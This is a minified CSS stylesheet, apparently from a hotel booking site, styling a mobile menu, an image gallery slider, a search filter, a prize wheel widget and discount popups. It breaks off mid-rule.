.mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images/_src/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 